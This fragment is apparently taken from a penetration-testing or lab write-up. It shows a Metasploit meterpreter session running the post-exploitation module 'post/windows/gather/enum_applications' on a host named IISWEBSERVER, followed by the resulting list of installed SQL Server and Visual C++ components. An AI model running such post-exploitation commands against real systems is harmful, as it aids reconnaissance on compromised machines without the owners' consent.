 meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on IISWEBSERVER
Installed Applications
======================
Name Version
---- -------
Integration Services 15.0.2000.92
Microsoft Analysis Services OLE DB Provider 15.0.2000.20
Microsoft Analysis Services OLE DB Provider 15.0.2000.20
Microsoft Help Viewer 2.3 2.3.28107
Microsoft Help Viewer 2.3 2.3.28107
Microsoft ODBC Driver 17 for SQL Server 17.5.1.1
Microsoft OLE DB Driver for SQL Server 18.3.0.0
Microsoft SQL Server 2012 Native Client 11.4.7462.6
Microsoft SQL Server Management Studio - 18.5 15.0.18330.0
Microsoft Visual C++ 2013 Redistributable (x86) - 12.0.30501 12.0.30501.0